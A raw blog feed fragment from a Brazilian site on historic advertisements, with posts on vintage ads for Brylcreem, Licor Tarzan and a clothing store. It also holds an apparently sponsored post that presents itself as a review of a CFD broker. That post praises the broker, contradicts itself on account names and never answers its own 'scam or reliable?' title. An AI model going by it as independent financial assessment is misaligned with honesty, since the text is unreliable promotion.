class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca 